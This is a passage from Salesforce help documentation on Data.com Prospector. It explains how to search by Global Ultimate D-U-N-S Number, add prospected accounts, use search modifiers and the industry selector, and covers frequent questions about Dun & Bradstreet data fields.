If you use Data.com Prospector, it's a cinch to find new companies to do business with that are in the company hierarchy of existing accounts. Just do a search by Global Ultimate D-U-N-S Number right from a D&B Company record. You'll be able to see other companies within the same corporate structure and add those companies to Salesforce as new accounts.

The Global Ultimate is the highest entity within an organization and is identified by a nine-digit Global Ultimate D-U-N-S Number. All companies that are part of the same corporate structure as the Global Ultimate are identified by the same Global Ultimate D-U-N-S Number.

- Note: Before you can search by Global Ultimate D-U-N-S Number, the Search Global  $\left| \mathbf{z} \right|$ Ultimate D-U-N-S button must be [added to the D&B Company page layout](#page-1775-0).
- **1.** Go to the detail page of the D&B Company record you want to find accounts with the same Global Ultimate D-U-N-S Number for.

#### **2.** Click **Search Global Ultimate D-U-N-S**.

The Data.com tab opens and displays a list of accounts that match the Global Ultimate D-U-N-S Number of the D&B Company record.

- **3.** If the results list is long, you can sort the results by any table heading. The **Location Type** heading, for example, sorts results by headquarters, single location, and branch.
- **4.** If you don't see what you're looking for, use filters to narrow your results.
- **5.** For more information about a particular account, such as its account site, click the account name to see its account card.
- **6.** Add all accounts or a selection to Salesforce.
- **7.** From the confirmation message, click **Go to Accounts** to view the list of new records on the Accounts home page.

Here are some things to keep in mind when searching by Global Ultimate D-U-N-S Number.

- **•** Global Ultimate D-U-N-S Number search results only include accounts that are in Data.com, so you may not get complete Global Ultimate D-U-N-S results if some members of the corporate structure are not in Data.com.
- **•** You can use filters to narrow down your Global Ultimate D-U-N-S Number search results.
- **•** You can export records from your Global Ultimate D-U-N-S Number search results.
- **•** You can't save the search.

#### SEE ALSO:

[Prospect for Companies Fast Right In Salesforce](#page-1255-0)

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To add accounts from Data.com

**•** "Create" on accounts

#### <span id="page-1263-0"></span>Guidelines for Adding Accounts in the Same Company Hierarchy to Salesforce

Data.comCompany Hierarchy searches Data.com for Dun & Bradstreet company records and displays company linkages in a hierarchical view. From the Company Hierarchy, you can add account records to Salesforce. Here are some guidelines to follow when you add Data.com records to Salesforce from Company Hierarchy.

• A green dot (
a) appears in the search results next to records already in Salesforce. These records can't be added again unless they have first been deleted from Salesforce, or your organization allows duplicates.

Tip: If a record is already in Salesforce, hover over the green dot and click the link to go directly to the record.

- **•** You can add only one record at a time from Company Hierarchy.
- **•** Records are considered duplicates when they have the same Data.com ID number in the Data.com Key field. When a duplicate record is added, it isn't counted against your record addition balance.
- **•** If you can't add a record to Salesforce because of errors, we'll notify you and provide the error details in a .csv file.

# Guidelines for Prospecting for Companies, Contacts, and Leads in Salesforce

Check out some guidelines to follow when prospecting for new companies and contacts with Data.com Prospector.

A green dot (
a) appears in the search results next to records already in Salesforce. These records can't be added again unless they have first been deleted from Salesforce, or your organization allows duplicates.



- A blue checkmark ( $\bullet$ ) appears in search results next to records you've already purchased (added or exported) from Data.com. When you add Data.com contacts or accounts, each one counts against your record addition balance. If you add records you've already exported from Data.com, the added records don't count against your record addition balance.
- **•** Regardless of your record addition limit or your record addition balance, you can't manually select more than 1,000 records at a time.
- **•** Regardless of your record addition limit or your record addition balance, you can't add more than 100,000 records at a time.
- **•** Records are considered duplicates when they have the same Data.com ID number in the Data.com Key field. This includes records that were added from Data.com as both contacts and leads. When a duplicate record is added, it will not be counted against your record addition balance.
- **•** If you can't add one or more records to Salesforce because of errors, we'll notify you and provide the error details in a .csv file.
- **•** If your search produces a large number of results, you won't see any data past page 10. If this happens, you can refine your search to get the results you want. See [How can I see complete, relevant information for Data.com search results?](#page-1270-0)
- **•** If you export Data.com contacts or accounts instead of adding them to Salesforce, each exported record counts against your record addition balance. If you export records you've already added to Salesforce or re-export records you previously exported, the exported records don't count against your record addition balance.
- **•** If you export a group of Data.com contacts, you can still add those contacts back into Salesforce as contacts or leads without affecting your record addition balance.
- **•** Regardless of your addition limit or the number of records you have left to add, you can't export more than 100,000 records at a time. Records will be exported in batches of 50,000. If two batches are needed, the records will be sent in a .zip file.

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

- **•** If numeric values, such as phone numbers, are cut off in the .csv file, change the format of the field's column in the .csv file to *General* or *Text*, or open the file in a text editor such as WordPad.
- **•** You can import a list of exported records back into Salesforce using Data Loader. Unless your Data.com preferences are set to allow duplicate records, the import process checks for duplicates using the Data.com ID number from the Data.com Key field.

These records won't be imported from Data Loader.

- **–** Any record that has the same Data.com ID (from the Data.com Key field) as another record within the .csv file.
- **–** Any record that has the same Data.com ID (from the Data.com Key field) as a record already in Salesforce.

#### [Narrow Your Prospecting Search Results to Target What You're Interested In](#page-1264-0)

With a Data.com Prospector license, you can use search fields and modifiers to target just the companies, industries, and locations that you're interested in. Then, it's easy to save your searches.

#### [Using Data.com FAQ](#page-1269-0)

Check out answers to some frequently asked questions about Data.com for users.

#### SEE ALSO:

<span id="page-1264-0"></span>[Prospect for Companies, Contacts, and Leads Right in Salesforce](#page-1253-0) [Considerations for Prospecting for Companies, Contacts, and Leads in Salesforce](#page-1254-0)

Narrow Your Prospecting Search Results to Target What You're Interested In

With a Data.com Prospector license, you can use search fields and modifiers to target just the companies, industries, and locations that you're interested in. Then, it's easy to save your searches.

#### [Understand Data.com Searches](#page-1265-0)

Learn how the Data.com search features work, what fields are searched, and how to refine your search results using filters and location criteria so you can easily find the records most valuable to your business.

#### [Understand Data.com Search Modifiers](#page-1266-0)

When searching for Data.com accounts and contacts, you can use modifiers to target and narrow your search results. Here's how modifiers work, field by field.

#### [How Is Industry Determined for Records in Data.com?](#page-1267-0)

We use the primary SIC (Standard Industry Classification) code to determine the value of the Industry field on account cards and account records in Data.com. By using only the primary SIC code for this industry mapping, we're able to provide a more consistent and accurate value in the Industry field, which leads to more relevant search results, regardless of the industry classification system you use in your search query.

#### [Data.com Industry Selector](#page-1267-1)

When searching for accounts and contacts in Data.com, use the industry selector to add industries and subindustries to your search criteria.

#### EDITIONS

## Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### <span id="page-1265-0"></span>**Understand Data.com Searches**

Learn how the Data.com search features work, what fields are searched, and how to refine your search results using filters and location criteria so you can easily find the records most valuable to your business.

Searching Data.com for CRM records is simple. Start your search by entering search criteria in the fields on the Data.com tab. You can also [use search modifiers to target and narrow your search](#page-1266-0) [results.](#page-1266-0) Depending on your entries and selections, you may end up with a large list of accounts or contacts. To find out how many, check the results list's header or footer. Click the **Reset Search** link if you need to clear all your entries and selections. You'll see your search results until you start a new search or refresh your browser page.

For account searches, the Data.com search results you get are based on the company name, the website of the parent company, and the websites of the parent company's subsidiaries and branch locations, if any, so your results may include companies that you didn't actually search for. For

EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

example, if you want to find Sun Microsystems and you enter either *Sun Microsystems* or *sun.com* in the Company or Website field, the results will also include Oracle Corporation because Oracle is the parent company of Sun Microsystems.

Also, account searches are based on both the Account Name field and the Tradestyle field. So, for example, if you are looking for United Parcel Services, you can search on its tradestyle, *UPS*, and still see United Parcel Services, Inc. in your search results.

Once you have a set of records, you can narrow your list by using filters if you need to. Just look for the filter categories at the left of the page, and select the checkboxes for the filters you need. Some searches generate filter options that are specific to your results. For example, if you want leads in Healthcare, Pharmaceuticals & Biotech industry—specifically Doctors & Health Care Practitioners—the list of filters in the Title category might include Doctor, Chiropractor, Dentist, and Office Manager. For searches that generate a large list of results for Title, Company Name, and Website Domain Type filters, we show the 25 filters with the most search results. To see a shorter list of filters, narrow your initial search.

Some filter categories are expanded automatically when you run a search, but you can click the links at the top of the Filters panel to expand or collapse them all. As you select filters, the search results list is updated automatically.

For example, if you search for contacts from your IBM account detail page, the Data.com tab will open and automatically enter IBM's URL, *www.ibm.com*, in the Company or Website field on the Find Contacts subtab. The search will generate a list of thousands of IBM contacts all over the world. That's probably more than you need, so you can either:

- **•** Refine your initial search by selecting location criteria (such as *Australia* or *United States*) or industry options (like *Computers & Electronics* or *Financial Services*)
- **•** Narrow your search results list by selecting filters such as *Human Resources*, *C-Level*, or *Program Manager* or
- **•** Select *IBM* in the Company Name filter category.

By refining your search criteria and filtering your results, you can narrow your list from more than 30,000 contacts to the 25 or so you want to call or email.

#### SEE ALSO:

[Understand Data.com Search Modifiers](#page-1266-0)

### <span id="page-1266-0"></span>**Understand Data.com Search Modifiers**

When searching for Data.com accounts and contacts, you can use modifiers to target and narrow your search results. Here's how modifiers work, field by field.

#### Company or Website

- **•** To search for or exclude multiple companies, separate them with commas: **,**. For example, *salesforce.com,Apple* returns results for both salesforce.com and Apple (for example, Apple Computer, Inc. and Apple Inc.), or either one, depending on Data.com data.
- **•** To search for the exact name of a company, type the name within quotation marks: **" "**. For example, *"Apple, Inc."* returns only results with the exact company name Apple, Inc.
- **•** To exclude a company from your results, before the company name, type a minus sign: **–**. For example, *–Oracle* returns a list of results that excludes Oracle. For company names with more than one word, after the minus sign, type the first part of the name. For example, *–Adobe* returns a list of results that excludes Adobe Systems.
- **•** You can also use mixed search modifiers. For example, *salesforce, –Microsoft, "GE Healthcare"* returns all results including salesforce (for example, salesforce and salesforce.com, inc.); it excludes all results containing Microsoft; and it finds GE Healthcare but not GE Health Care.

#### Title

- **•** To exclude a title, before the title, type a minus sign: **–**. For example: –buyer.
- **•** To search for exact titles, type them within quotation marks: **" "**. For example: "Managing Director".
- **•** To search for multiple titles, separate them with commas: **,**. For example: *CEO*,*–Dr*,*"managing director"*.

Name or Email

- **•** To search for results for an individual element in this field—just Name or just Email—type that element followed by a colon (**:**) and a space, then type the name, or email you're looking for. For example, *Name: Marc Benioff* returns results with only the name Marc Benioff. *Email: marcbenioff@salesforce.com* returns results with only the email address marcbenioff@salesforce.com.
- **•** Modifiers will not work if you don't include "name: " or "email: ", and you can't mix and match these modifiers (for example, using "name: " and "email: " in the same search).
- **•** To search for multiple names or emails, separate them with commas: **,**.
- **•** To search for exact titles, names, or emails, type them within quotation marks: **" "**.
- **•** To exclude a title, name, or email from your results, before the element, type a minus sign: **–**.

#### Location | City

- **•** To search for multiple cities, separate them with commas: **,**. For example, *San Francisco, San Jose* returns results for both San Francisco and San Jose, or either one, depending on Data.com data.
- **•** To search for exact cities, type them within quotation marks: **""**. For example, *"San Francisco"*, won't return results for South San Francisco. Similarly, *"South San Francisco"* won't return any results for San Francisco.

#### Location | Postal/ZIP Code

- **•** To search for multiple postal or ZIP codes, separate them with commas: **,**. For example, *94105,94122* returns results for both 94105 and 94122, or either one, depending on Data.com data.
- **•** To exclude a postal or ZIP code from your results, before the code, type a minus sign: **–**. For example, *–94122* returns a list of results that excludes 94122.

Location | Area Code

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To search Data.com for accounts:

**•** No permissions required

To search Data.com for contacts:

**•** No permissions required

- **•** To search for multiple area codes, separate them with commas: **,**. For example, *312,708* returns results for both 312 and 708, or either one, depending on Data.com data.
- **•** To exclude an area code from your results, before the area code , type a minus sign: **–**. For example, *–708* returns a list of results that excludes 708.

SEE ALSO:

[Understand Data.com Searches](#page-1265-0)

#### <span id="page-1267-0"></span>**How Is Industry Determined for Records in Data.com?**

We use the primary SIC (Standard Industry Classification) code to determine the value of the Industry field on account cards and account records in Data.com. By using only the primary SIC code for this industry mapping, we're able to provide a more consistent and accurate value in the Industry field, which leads to more relevant search results, regardless of the industry classification system you use in your search query.

A limited number of Data.com accounts show Data.com - Jigsaw as the value of the Source field on their account card. These accounts do not have a value for the SIC code, and so their Industry value is determined using a different system. Contact Salesforce Customer Support for details.

Example: You're searching Data.com for accounts with a SIC industry value of *Computer Peripheral Equipment*, which maps to Electronics in Data.com. Your Data.com search results will include all accounts with a value of Electronics in the Industry field. If you use the Data.com Industry Categories classification system and select the *Computers and Electronic* industry, which also maps to Electronics, your results will again include all accounts with a value of Electronics in the Industry field.

#### <span id="page-1267-1"></span>**Data.com Industry Selector**

When searching for accounts and contacts in Data.com, use the industry selector to add industries and subindustries to your search criteria.

Here's how it works.

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## **EDITIONS**

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions



- **1.** Select the industry classification system your organization uses.
	- **•** *NAICS* (North American Industry Classification System): Used by business and government to classify North American business establishments according to the type of economic activity. This system includes 20 industry sectors, each with multiple levels of subindustries Industries and subindustries are identified by numeric code, up to six digits.
	- **•** *SIC* (Standard Industry Classification): Used by the United States government to classify business establishments according to the type of economic activity. This system includes 10 industry sectors, each with multiple levels of subindustries Industries and subindustries are identified by numeric code, up to four digits.
	- **•** *Data.com Industry Categories*: The Data.com system of classifying business establishments by industry and subindustry.

You can select a different industry classification system at any time, but doing so will clear your selections.

- **2.** Use the selection panels to explore industries and their subindustries and add them to your search. If an industry has a numeric classification code, you'll see it here. When you hover over an industry name, you'll get two options.
	- Click the industry name to view its subindustries, if any, in the right panel. If an industry has any available subindustries, you'll

see an arrow  $\rightarrow$  to the right of the industry name.

**•** Click Add to add the industry (including all its subindustries) to the **Categories to search by** (Categories) box.

When you click an industry name in the right panel, it moves to the left panel and its subindustries appear in the right panel. You can continue moving through the industry levels in this manner, adding any industries and subindustries you want to search on as you go. A circle to the right of a subindustry name means you have reached the final level of subindustries. When you add an industry to your search criteria, it appears in the Categories box and all of its subindustries are automatically included. You'll also see

a solid green checkmark next to its name. Only the industry, however, appears in the Categories box.

To remove industries from the Categories box, hover over the industry name and click the . If you remove any subindustries from the selection panel, the industry is removed from the Categories box, and its remaining subindustries appear instead. (This partial selection is denoted by an outlined green checkmark  $\bullet$  next to the industry name.) Keep in mind that if you select some but not all subindustries within an industry, the number of selections in the Categories box increases.

- **3.** Use the navigation links at the top of the page to keep track of where you are within the industry levels. Click any link to return to that industry level in the selection panels.
- **4.** Click the **Back** arrow to move up one industry level.
- **5.** All industries and subindustries that you add to your search appear in the **Categories to search by** box. You can remove individual selections by clicking the **x** next to the industry or subindustry name. Clicking **Clear all** removes all your selections.
- **6.** There's a limit on how many industries and subindustries you can add to one search. If you exceed the limit, you'll need to remove selections in order to continue your search.
- **7.** If the **Categories to search by** box includes a long list of industries, you may need to click the arrow to expand the box to view them all.

Here's an example of how the industry selector works. John is looking for companies that manufacture computers. He decides to use the North American Industry Classification System (NAICS) and begins by clicking the **Manufacturing** industry to reveal its subindustries, which include **Food Manufacturing**, **Machinery Manufacturing**, and lots more. He finds **Computer and Electronic Product Manufacturing**, and clicks it, moving it to the left panel to reveal its subindustries in the right panel. He continues to navigate deeper in to the industry levels in this manner, clicking through subindustries until he ultimately finds what he's looking for: **Computer and Peripheral Equipment Manufacturing**. John clicks Add to add two subindustries, **Electronic Computer Manufacturing** and **Computer Storage Device Manufacturing**, to the **Categories to search by** box. Those selections remain in the Categories box even if he navigates to other levels in the selection panel and adds other industries. When he is finished adding industries to the Categories box, he does a last review of his selections, then happily clicks Done to return to the Data.com tab to complete his search.

#### <span id="page-1269-0"></span>SEE ALSO:

[Understand Data.com Searches](#page-1265-0)

#### Using Data.com FAQ

Check out answers to some frequently asked questions about Data.com for users.

[How can I see complete, relevant information for Data.com search results?](#page-1270-0)

[Which Data.com user type am I?](#page-1270-1)

[How can I improve my Data.com search results?](#page-1270-2)

[Why do I see companies I didn't search for in my Data.com search results?](#page-1271-0)

[What's the limit of Data.com records I can add to Salesforce?](#page-1271-1)

[When I add CRM records from Data.com, how do I know which field values have Data.com](#page-1271-2) [data?](#page-1271-2)

[What does the Account Site field value on an Account record mean?](#page-1271-3)

[Why does the Ownership field have a value of Private for companies I know are public?](#page-1272-0)

[I'm seeing a discrepancy between the numbers in the Employees and Contacts fields on an](#page-1272-1) [Account record. Why?](#page-1272-1)

[I use Data.com and I'm seeing a blank or zero \(0\) value in the Employee and Revenue fields.](#page-1272-2) [Why?](#page-1272-2)

# EDITIONS

Available in: Salesforce **Classic** 

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

[Why do some leads have a blank or zero \(0\) value in the Annual Revenue and Number of Employees fields after I use the Data.com](#page-1273-0) [Clean auto-fill feature?](#page-1273-0)

[When I use the Employees or Revenue filter to refine my account or contact search results, I get far fewer results than I expect. Why?](#page-1273-1)

[Why do some account and D&B Company records have identical D-U-N-S Numbers?](#page-1273-2)

[What is the difference between the Account Site and Location Type fields?](#page-1273-3)

[Why did I receive a message that says, You have limited access to data, so you can't completely clean this record?](#page-1274-0)

[Why did I receive a message that says, You can't clean this record because you have limited data access, as set by your administrator?](#page-1274-1)

#### SEE ALSO:

<span id="page-1270-0"></span>[Understand Data.com Searches](#page-1265-0)

#### **How can I see complete, relevant information for Data.com search results?**

We've limited the number of details available for search results that exceed ten pages, to ensure data security.

To see complete, relevant account information in search results:

- Narrow your search using the search filters on the left of the page. Filtering out results that aren't the focus of your search gives fewer, more targeted results. For example, selecting Director-level accounts in a company's Sales department reduces the results from 50 pages to 4, listing only the accounts you're looking for.
- **•** Sort your search results so that the target of your search appears in the first few pages. For example, sorting the Updated column lists the most recently updated accounts first.

<span id="page-1270-1"></span>Once you've identified the accounts you're looking for, purchase the accounts by adding or exporting them to Salesforce from Data.com. You see full details of the accounts and contacts you purchase and add to your organization.

#### **Which Data.com user type am I?**

It's easy to find out. From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.The Data.com User Type field identifies you as either a Data.com User or a Data.com List User. If the field is blank, you do not have a Data.com user license.

For a quick definition of your Data.com user type, just click the info icon  $\begin{pmatrix} i \\ i \end{pmatrix}$  next to the field.

<span id="page-1270-2"></span>SEE ALSO:

[How Do Data.com User Types, Licenses, and Record Addition Limits Work?](#page-1747-0) [Using Data.com FAQ](#page-1269-0) [Personalize Your Salesforce Experience](#page-47-0)

#### **How can I improve my Data.com search results?**

It's easy. Just use [search modifiers.](#page-1266-0) To see examples, just click the info icon (i) above each Data.com search field. It's also helpful to save searches you use frequently.

SEE ALSO:

[Understand Data.com Searches](#page-1265-0)

#### <span id="page-1271-0"></span>**Why do I see companies I didn't search for in my Data.com search results?**

For account searches, the Data.com search results you get are based on the company name, the website of the parent company, and the websites of the parent company's subsidiaries and branch locations, if any, so your results may include companies that you didn't actually search for. For example, if you want to find Sun Microsystems and you enter either *Sun Microsystems* or *sun.com* in the Company or Website field, the results will also include Oracle Corporation because Oracle is the parent company of Sun Microsystems..

SEE ALSO:

[Understand Data.com Searches](#page-1265-0) [Using Data.com FAQ](#page-1269-0)

#### <span id="page-1271-1"></span>**What's the limit of Data.com records I can add to Salesforce?**

From Setup, enter *Users* in the Quick Find box, then select **Prospector Users**. In the Data.com Users section, find your name and see what your monthly limit is and how many records you've already added or exported during the month. Your administrator sets the monthly allowance, which expires at the end of each month, regardless of whether you've met your limit.

If you're a Data.com List User, your name also appears in the Data.com List User section of the page. After you've used your monthly record additions, you'll share record additions from a pool with all other List Users in your organization. Your organization's pool has a limit, so if one Data.com List User reaches the limit, other Data.com List Users can't add records. List pools expire one year after purchase.

If adding a set of records causes you to exceed your addition limit, you'll see a message that tells you how many additions you have remaining. If you still need to add more records, contact your administrator.

<span id="page-1271-2"></span>SEE ALSO:

[Using Data.com FAQ](#page-1269-0)

## **When I add CRM records from Data.com, how do I know which field values have Data.com data?**

Just check the help topics that define the fields on those records. All fields that are enabled for Data.com data are identified.

- **•** [Account Fields](#page-1184-0)
- **•** [Contact Fields](#page-1238-0)
- **•** [Lead Fields](#page-1373-0)

<span id="page-1271-3"></span>SEE ALSO:

[Using Data.com FAQ](#page-1269-0)

#### **What does the Account Site field value on an Account record mean?**

Headquarters/Parent indicates that a company is a legal entity with other locations.

Single location indicates that a company is a headquarters with no other locations, and that it may or may not be a distinct legal entity.

Branch indicates that a company is not a distinct entity. Rather, a branch is a location of a headquarters or parent company.

#### SEE ALSO:

[What is the difference between the Account Site and Location Type fields?](#page-1273-3) [Using Data.com FAQ](#page-1269-0)

#### <span id="page-1272-0"></span>**Why does the Ownership field have a value of Private for companies I know are public?**

Dun & Bradstreet (D&B), who provides this data, only tracks ownership information for headquarters or parent companies. If a publicly traded headquarters or parent company has any subsidiaries, such as branch locations, those subsidiaries show a value of Private unless they are traded independently. The value will also be Private if the ownership type is unknown.

SEE ALSO:

<span id="page-1272-1"></span>[What does the Account Site field value on an Account record mean?](#page-1271-3) [Using Data.com FAQ](#page-1269-0)

### **I'm seeing a discrepancy between the numbers in the Employees and Contacts fields on an Account record. Why?**

There are a number of possible reasons.

- The number of employees is only available on records that have a value of Headquarters/Parent in the Account Site field. This means that a branch location may show a value of zero in the Employees field but still have a number of contacts.
- **•** The Employees field on Account records shows the total number of employees within a company, including all subsidiary and branch locations. The number of contacts, however, reflects only the contacts at that specific location. So a headquarters location that has 5,000 employees throughout its various locations may only have 3,000 contacts at the headquarters location.
- **•** Employee totals come from Dun & Bradstreet (D&B) and usually do not include contract employees. Contact totals and related data come from the Data.com community and often do include contract employees as long as they have a valid company email address.

<span id="page-1272-2"></span>SEE ALSO:

[Using Data.com FAQ](#page-1269-0)

#### **I use Data.com and I'm seeing a blank or zero (0) value in the Employee and Revenue fields. Why?**

Dun & Bradstreet (D&B) collects revenue data for headquarters and single locations only, so records associated with branch locations won't have a value for the Annual Revenue field on account and leads records or the Annual Sales Volume field on D&B Company records.

Similarly, D&B doesn't always have confirmed employee counts for branches and single locations, so there might not be a value for the Number of Employees field on lead records, the Employee field on account records, or the Number of Employee–Total field on D&B Company records.

SEE ALSO:

[Using Data.com FAQ](#page-1269-0)

# <span id="page-1273-0"></span>**Why do some leads have a blank or zero (0) value in the Annual Revenue and Number of Employees fields after I use the Data.com Clean auto-fill feature?**

Data.com Clean has improved its location-based matching and, as a result, contacts are now associated with their actual location, rather than the organization's headquarters location. Because Dun & Bradstreet (D&B) only collects revenue data for headquarters locations, leads associated with a branch location or single location won't have a value for the Annual Revenue field. Similarly, D&B doesn't always have confirmed employee counts for branch and single locations, so there might not be a value for the Number of Employees field on lead records.

If you want to map the revenue and employee data from the headquarters location to the branch or single location records, contact your Salesforce administrator.

SEE ALSO:

<span id="page-1273-1"></span>[Using Data.com FAQ](#page-1269-0)

## **When I use the Employees or Revenue filter to refine my account or contact search results, I get far fewer results than I expect. Why?**

Dun & Bradstreet (D&B) doesn't collect revenue data for branch locations and doesn't always have confirmed employee counts for branches or single locations. Therefore, if you enter *1* as your minimum range in the Revenue filter, your search results will exclude all records that have a zero (0) Revenue value. Similarly, if you enter *0* as your minimum range in the Revenue filter, your search results will exclude all records that have a blank Revenue value. The Employee filter works the same way.

If you want all records with a zero (0) or blank Revenue or Employee value included in your filtered search results, be sure to leave the Min field blank.

<span id="page-1273-2"></span>SEE ALSO:

[What does the Account Site field value on an Account record mean?](#page-1271-3) [Using Data.com FAQ](#page-1269-0)

#### **Why do some account and D&B Company records have identical D-U-N-S Numbers?**

If a company operates within a single country, its Global Ultimate (highest entity within an organization) and Domestic Ultimate (highest entity within an organization in a country) are the same entity, and therefore the values in their D-U-N-S Number fields are the same. For definitions of all the D&B fields, see [D&B Company Fields](#page-1762-0).

<span id="page-1273-3"></span>SEE ALSO:

[Using Data.com FAQ](#page-1269-0)

#### **What is the difference between the Account Site and Location Type fields?**

Account Site is the field found on account records and the Data.com account card. Location Type is the field found on D&B Company records. (D&B Company records are available to customers who have purchased Data.com Prospector.) Both fields contain the same values: Single location, Headquarters/Parent, and Branch.

SEE ALSO: [Using Data.com FAQ](#page-1269-0) <span id="page-1274-0"></span>**Why did I receive a message that says, You have limited access to data, so you can't completely clean this record?**

If you can't edit one or more fields on an account, contact, or lead record, you'll see this message when you use Data.com Clean to manually clean the record. You'll still be able to clean the fields that you can edit.

Ask your administrator to make sure you can edit the [Salesforce fields affected when cleaning records](#page-1281-0), including D&B fields. How your administrator does this depends on which edition of Salesforce your company uses.

- For Contact Manager and Group editions, make sure the fields are on the appropriate page layout.
- For Professional, Enterprise, Performance, and Unlimited editions, make sure field-level security is set to Visible for the fields.

#### SEE ALSO:

<span id="page-1274-1"></span>[What Salesforce Fields Are Affected by Data.com Clean?](#page-1281-0) [Using Data.com FAQ](#page-1269-0)

**Why did I receive a message that says, You can't clean this record because you have limited data access, as set by your administrator?**

If you don't have appropriate access to the D&B Company object, you'll see this message when you use Data.com Clean to manually clean an account.

Ask your administrator to make sure you have read access to the D&B Company object.

# Get Critical Industry, Financial, and Competitive Insights for Your Accounts

Need detailed information about account businesses? Click the Prospecting Insights button on the account detail page to get data about your prospects' businesses and financials, as well as competitive and industry details—directly from Data.com in real time.

Prospecting Insights is available with Data.com Prospector licenses. Insights data is available for accounts that were imported from, or cleaned by, Data.com.

Before you begin, make sure that your administrator has added the Prospecting Insights button to the Account page layout.

**1.** Open the account detail page for a prospect.

#### **2.** Click **Prospecting Insights**.

If you click **Prospecting Insights** for an account that hasn't been imported from or cleaned by Data.com, a message recommends that you first clean the account.

SEE ALSO: [Prospecting Insights Data Details](#page-1275-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited Editions** 

# USER PERMISSIONS

To get Data.com prospecting insights for an account:

**•** "Read" on accounts

# <span id="page-1275-0"></span>Prospecting Insights Data Details

Data.com Prospecting Insights combines D&B company details and industry intelligence in a quick-view snapshot, to help you start smart conversations with your prospects and customers.

Prospecting Insights is available with Data.com Prospector licenses. Insights data is view-only, and is available for accounts that were imported from, or cleaned by, Data.com.

